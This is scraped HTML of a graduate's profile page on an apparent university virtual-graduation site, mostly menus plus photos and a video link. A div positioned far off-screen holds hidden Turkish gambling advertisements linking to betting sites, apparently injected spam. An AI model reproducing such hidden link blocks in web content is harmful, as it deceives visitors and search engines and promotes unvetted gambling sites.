<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13858" id="mega-menu-item-13858"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13862" id="mega-menu-item-13862"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17940" id="mega-menu-item-17940"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19755" id="mega-menu-item-19755"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17923" id="mega-menu-item-17923"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18737" id="mega-menu-item-18737"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4946" id="mega-menu-item-4946"><a class="mega-menu-link" href="#">October 2020<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3249" id="mega-menu-item-3249"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3317" id="mega-menu-item-3317"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4360" id="mega-menu-item-4360"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4339" id="mega-menu-item-4339"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3318" id="mega-menu-item-3318"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4342" id="mega-menu-item-4342"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13825" id="mega-menu-item-13825"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3244" id="mega-menu-item-3244"><a class="mega-menu-link" href="#">August 2020<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2857" id="mega-menu-item-2857"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-519" id="mega-menu-item-519"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-610" id="mega-menu-item-610"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2843" id="mega-menu-item-2843"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-631" id="mega-menu-item-631"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13824" id="mega-menu-item-13824"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-13779-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-13779-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-24585" id="mega-menu-item-24585"><a class="mega-menu-link" href="#">Class May 2024<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24612" id="mega-menu-item-24612"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24848" id="mega-menu-item-24848"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25150" id="mega-menu-item-25150"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25205" id="mega-menu-item-25205"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24611" id="mega-menu-item-24611"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25101" id="mega-menu-item-25101"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25127" id="mega-menu-item-25127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-22786" id="mega-menu-item-22786"><a class="mega-menu-link" href="#">Class August 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22787" id="mega-menu-item-22787"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22789" id="mega-menu-item-22789"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24269" id="mega-menu-item-24269"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23507" id="mega-menu-item-23507"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22788" id="mega-menu-item-22788"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23001" id="mega-menu-item-23001"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li></ul></div>
                        </div>

                        <div class="col-xs-4 col-sm-3 pull-right text-right visible-xs visible-sm hidden-md hidden-lg">
                <!--             <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon">
                                        <div id="nav-icon1">
                                          <span></span>
                                          <span></span>
                                          <span></span>
                                        </div>
                                    </a>

                                </div>
                                <nav id="mmenu">
                                                                    </nav>
                            </div> -->

                            <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon"><i class="glyph-icon flaticon-bars"></i></a>

                                </div>
                                <nav id="mmenu">
                                    <div class="menu-virtual-container"><ul id="menu-virtual" class="menu"><li id="menu-item-25328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25328"><a href="#">Class June 2025</a>
<ul class="sub-menu">
	<li id="menu-item-25426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25426"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li>
	<li id="menu-item-25329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25329"><a href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li>
	<li id="menu-item-25451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25451"><a href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li>
	<li id="menu-item-25475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25475"><a href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li>
	<li id="menu-item-25369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25369"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li>
	<li id="menu-item-25349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25349"><a href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li>
	<li id="menu-item-25356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25356"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li>
</ul>
</li>
<li id="menu-item-13779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13779"><a href="#">Other Graduations</a>
<ul class="sub-menu">
	<li id="menu-item-24585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24585"><a href="#">Class May 2024</a>
	<ul class="sub-menu">
		<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24612"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li>
		<li id="menu-item-24848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24848"><a href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li>
		<li id="menu-item-25150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25150"><a href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li>
		<li id="menu-item-25205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25205"><a href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li>
		<li id="menu-item-24611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24611"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li>
		<li id="menu-item-25101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25101"><a href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li>
		<li id="menu-item-25127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25127"><a href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-22786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22786"><a href="#">Class August 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-22787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22787"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li>
		<li id="menu-item-22789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22789"><a href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li>
		<li id="menu-item-24269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24269"><a href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li>
		<li id="menu-item-23507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23507"><a href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li>
		<li id="menu-item-22788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22788"><a href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li>
		<li id="menu-item-23001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23001"><a href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13859"><a href="#">March 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-20850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20850"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li>
		<li id="menu-item-19990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19990"><a href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li>
		<li id="menu-item-21432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21432"><a href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li>
		<li id="menu-item-21778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21778"><a href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li>
		<li id="menu-item-20881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20881"><a href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li>
		<li id="menu-item-21437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21437"><a href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-19984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19984"><a href="#">November 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13858"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li>
		<li id="menu-item-13862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13862"><a href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li>
		<li id="menu-item-17940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17940"><a href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li>
		<li id="menu-item-19755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19755"><a href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li>
		<li id="menu-item-17923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17923"><a href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li>
		<li id="menu-item-18737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18737"><a href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>
	</ul>
</li>
	<li id="menu-item-12128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12128"><a href="#">June 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13192"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li>
		<li id="menu-item-12127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12127"><a href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li>
		<li id="menu-item-13185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13185"><a href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li>
		<li id="menu-item-13719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13719"><a href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li>
		<li id="menu-item-12240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12240"><a href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li>
		<li id="menu-item-12223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12223"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-6768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6768"><a href="#">February 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-9375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9375"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li>
		<li id="menu-item-6772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6772"><a href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li>
		<li id="menu-item-9355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9355"><a href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li>
		<li id="menu-item-9545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9545"><a href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li>
		<li id="menu-item-8743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8743"><a href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li>
		<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-4946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4946"><a href="#">October 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-3249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3249"><a href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li>
		<li id="menu-item-3317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3317"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li>
		<li id="menu-item-4360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4360"><a href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li>
		<li id="menu-item-4339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4339"><a href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li>
		<li id="menu-item-3318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3318"><a href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li>
		<li id="menu-item-4342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>
	</ul>
</li>
	<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3244"><a href="#">August 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2857"><a href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li>
		<li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-519"><a href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li>
		<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li>
		<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li>
		<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13825"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>
	<li id="menu-item-13824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13824"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>
</ul>
</li>
</ul></div>                                </nav>
                            </div>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </header><!-- #masthead -->












            <div id="content" class="site-content fixed-header-margin">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
								        <div class="page-details" style="background-image: url(http://demo.themexpert.com/wordpress/edumodo/trainer-fitness/wp-content/themes/edumodo/dist/images/header-img.jpg); ">
            <div class="container">

                <div class="row">
                    <div class="page-wrapper">
                                                <h2 class="page-title" >

                                                                                                    
                                        Magdaline Tarkang Agbor                                    
                                                            </h2>
                                                            <div class="breadcrumbs"><a href="https://aiuvirtualgraduation.org">Home</a> - Magdaline Tarkang Agbor</div>                                                                        </div>
                </div>
            </div>
        </div>
        				
			
			<div class="container">
				<div style='position:absolute;left:-9385px;width:1123px;'><p>Canlı rulet masalarında profesyonel krupiyeler görev yapar ve <a href="https://orishastra.com" title="Bettilt">Bettilt giriş indir</a> bu deneyimi yüksek kaliteyle sunar.</p><p>Rulet masalarındaki krupiyeler, <a href="https://www.maine-map.org" title="Bettilt">Bettilt indir apk</a> tarafından düzenli olarak eğitilir ve lisanslıdır.</p> <p>Mobil platformlarda kusursuz çalışan <a href="https://fomexsa.com" title="bahis siteleri">güvenilir bahis siteleri</a> her zaman erişilebilir.</p></div>
<article id="post-3541" class="post-3541 page type-page status-publish hentry">

	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="3541" class="elementor elementor-3541" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5979334 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5979334" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-edbd41d" data-id="edbd41d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a041df elementor-widget elementor-widget-image" data-id="2a041df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture fetchpriority="high" decoding="async" class="attachment-medium size-medium wp-image-4166">
<source type="image/webp" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/cap_Magdaline-Tarkang-Agbor_READY-300x300.jpg.webp 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/cap_Magdaline-Tarkang-Agbor_READY-150x150.jpg.webp 150w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/cap_Magdaline-Tarkang-Agbor_READY-768x768.jpg.webp 768w" sizes="(max-width: 300px) 100vw, 300px"/>
<img fetchpriority="high" decoding="async" width="300" height="300" src="https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/cap_Magdaline-Tarkang-Agbor_READY-300x300.jpg" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/cap_Magdaline-Tarkang-Agbor_READY-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/cap_Magdaline-Tarkang-Agbor_READY-150x150.jpg 150w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/cap_Magdaline-Tarkang-Agbor_READY-768x768.jpg 768w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
															</div>
				</div>
				<div class="elementor-element elementor-element-d8459a3 elementor-widget elementor-widget-heading" data-id="d8459a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Magdaline Tarkang Agbor</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0e3c09f elementor-widget elementor-widget-text-editor" data-id="0e3c09f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Doctor of Business Administration</strong><br /><strong>Cameroon</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-f478607 elementor-widget elementor-widget-heading" data-id="f478607" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Accomplishments:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-305c56c elementor-widget elementor-widget-heading" data-id="305c56c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Objective:</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-acda203" data-id="acda203" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf44932 elementor-widget elementor-widget-heading" data-id="cf44932" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AIU experience:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1c9564b elementor-widget elementor-widget-video" data-id="1c9564b" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://admin.aiu.edu/submissions/profiles/UD52536BBU61492/VirtualGradDocs/31742_VIDEO-Testimonial_Magdaline%20Agbor.mp4" controls="" preload="metadata" controlslist="nodownload"></video>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-855cc4b elementor-widget elementor-widget-heading" data-id="855cc4b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Family message:</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0563411 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0563411" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa8810c" data-id="aa8810c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87c9256 elementor-widget elementor-widget-spacer" data-id="87c9256" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e5c316 elementor-widget elementor-widget-image-gallery" data-id="1e5c316" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-3541 gallery-columns-4 gallery-size-medium_large'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="Exif_JPEG_420" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UD52536BBU61492_942517_formal_magdaline-agbor.jpg'><picture decoding="async" class="attachment-medium_large size-medium_large" aria-describedby="gallery-1-3549">
<source type="image/webp" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UD52536BBU61492_942517_formal_magdaline-agbor.jpg.webp"/>
<img decoding="async" width="440" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UD52536BBU61492_942517_formal_magdaline-agbor.jpg" alt="" aria-describedby="gallery-1-3549"/>
</picture>
</a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3549'>
				Exif_JPEG_420
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UD52536BBU61492_681762_lifepicture_magdaline agbor" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UD52536BBU61492_681762_lifepicture_magdaline-agbor.jpg'><picture decoding="async" class="attachment-medium_large size-medium_large">
<source type="image/webp" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UD52536BBU61492_681762_lifepicture_magdaline-agbor.jpg.webp"/>
<img decoding="async" width="282" height="384" src="https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UD52536BBU61492_681762_lifepicture_magdaline-agbor.jpg" alt=""/>
</picture>
</a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
